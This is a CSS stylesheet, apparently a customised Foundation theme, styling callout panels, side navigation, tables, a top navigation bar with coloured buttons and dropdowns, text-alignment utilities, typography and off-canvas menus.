.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #0079bc; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0068a2; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #0079bc; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #1eafff; }

.side-nav li a:not(.button):active { color: #1eafff; }

.side-nav li.active > a:first-child:not(.button) { color: #1eafff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #0079bc; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #fcfcfc; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: #fcfcfc; height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #4f4e4e; display: block; font-weight: 400; padding: 0 0.5625rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #4f4e4e; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 0.5625rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #012147; height: 34px; line-height: 33px; padding: 0 2.125rem 0 0.5625rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.5625rem; -webkit-box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #fcfcfc; }

.top-bar.expanded .toggle-topbar a { color: #012147; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #7e7e7e; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #fcfcfc; }

.top-bar-section ul li > a { color: #4f4e4e; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.875rem; font-weight: 400; padding-left: 0.5625rem; padding: 12px 0 12px 0.5625rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 0.875rem; padding-left: 0.5625rem; padding-right: 0.5625rem; background-color: #0079bc; border-color: #006da9; color: #00a651; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #006da9; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #00a651; }

.top-bar-section ul li > a.button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #e27512; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #00a651; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #3c9b5f; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #00a651; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #e82f10; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #00a651; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #e87c10; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #00a651; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #80c4e0; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #00a651; }

.top-bar-section ul li > button { font-size: 0.875rem; padding-left: 0.5625rem; padding-right: 0.5625rem; background-color: #0079bc; border-color: #006da9; color: #00a651; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #006da9; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #00a651; }

.top-bar-section ul li > button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #e27512; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #00a651; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #3c9b5f; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #00a651; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #e82f10; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #00a651; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #e87c10; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #00a651; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #80c4e0; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #00a651; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ccc; color: #41589e; background: #ccc; }

.top-bar-section ul li.active > a { background: #ccc; color: #41589e; }

.top-bar-section ul li.active > a:hover { background: #ccc; color: #41589e; }

.top-bar-section .has-form { padding: 0.5625rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.5625rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.5625rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #4f4e4e; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.5625rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.5625rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #fcfcfc; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: #fcfcfc; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #ccc; background: #ccc; color: #41589e; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #fcfcfc; line-height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #ccc; background: #ccc; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #ccc; color: #41589e; line-height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #ccc; color: #41589e; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #fcfcfc; color: #4f4e4e; line-height: 3.125rem; padding: 12px 0.5625rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #fcfcfc; color: #4f4e4e; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #ccc; color: #41589e; background: #ccc; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #fcfcfc; border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: #fcfcfc; height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ccc; background: #ccc; color: #41589e; }
  .no-js .top-bar-section ul li:active > a { background: #ccc; color: #41589e; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0079bc; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0068a2; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1.125rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.34375rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h2, h3, h4, h5, h6 { color: #00a651; font-family: "Lato", sans-serif; font-style: normal; font-weight: 700; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #1fff8d; font-size: 60%; line-height: 0; }

h1, h2 { font-size: 1.625rem; }

h2 { font-size: 1.375rem; }

h3 { font-size: 1.25rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #1fff8d; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #00a651; border-width: 10px 0 0; clear: both; height: 0; margin: 1.875rem 0 1.25rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fadabd; border-color: #f6c394; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1.125rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #626161; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #00f578; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #00f578; }

blockquote, blockquote p { line-height: 1.6; color: #1fff8d; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, h2 { font-size: 2.125rem; }
  h2 { font-size: 1.875rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

